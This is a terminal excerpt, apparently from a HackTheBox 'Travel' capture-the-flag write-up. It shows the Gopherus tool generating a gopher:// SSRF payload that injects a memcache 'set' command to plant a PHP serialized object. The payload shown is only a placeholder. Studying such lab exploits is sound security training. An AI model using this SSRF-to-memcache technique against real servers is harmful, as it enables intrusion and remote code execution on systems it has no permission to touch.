 snowscan@kali:~/htb/travel$ ~/tools/Gopherus/gopherus.py --exploit phpmemcache
Gopherus
author: $_SpyD3r_$
This is usable when you know Class and Variable name used by user
Give serialization payload
example: O:5:"Hello":0:{}   : AAAAAAAAAA
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:11211/_%0d%0aset%20SpyD3r%204%200%2010%0d%0aAAAAAAAAAA%0d%0a